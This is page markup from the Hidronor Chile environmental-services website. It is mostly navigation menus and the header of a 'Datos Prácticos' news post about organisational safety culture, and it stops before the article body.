				<div class="elementor-element elementor-element-5ac4afc8 elementor-nav-menu--stretch elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ac4afc8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2522dfe6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2522dfe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75f32d39" data-id="75f32d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c45a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53c45a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27d66ec0" data-id="27d66ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e52aa12 elementor-widget elementor-widget-image" data-id="7e52aa12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="800" height="198" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png" class="attachment-large size-large wp-image-8543" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-300x74.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1536x381.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-2048x508.png 2048w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1.png 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9184" class="elementor elementor-9184 elementor-location-single post-4702 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d90b269 elementor-section-height-min-height animated-slow elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="d90b269" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-435c2cf animated-slow elementor-invisible" data-id="435c2cf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeca18 elementor-widget elementor-widget-heading" data-id="5eeca18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Datos Prácticos</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-80e3e53 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-progress" data-id="80e3e53" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="31">
			<div class="elementor-progress-bar" data-max="31">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4edb27 animated-slow elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="e4edb27" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9bb5c63" data-id="9bb5c63" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c5e03f2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c5e03f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e67ddc" data-id="6e67ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4d9fc0 elementor-widget elementor-widget-shortcode" data-id="f4d9fc0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9336">.elementor-9336 .elementor-element.elementor-element-8310d74{font-family:"Montserrat", Sans-serif;color:#404040;}.elementor-9336 .elementor-element.elementor-element-8310d74 a{color:var( --e-global-color-text );}@media(max-width:767px){.elementor-9336 .elementor-element.elementor-element-8310d74 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-9336 .elementor-element.elementor-element-8310d74{font-size:9px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9336" class="elementor elementor-9336 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ca59e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca59e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9ab34" data-id="4d9ab34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8310d74 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-breadcrumbs" data-id="8310d74" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.hidronor.cl/">Home</a></span> / <span><a href="https://www.hidronor.cl/category/noticias/">Noticias</a></span> / <span class="breadcrumb_last" aria-current="page">Claves para fomentar la cultura de seguridad organizacional</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c73387 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c73387" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-edfe294" data-id="edfe294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-326f39e elementor-widget elementor-widget-post-info" data-id="326f39e" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-287a603 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
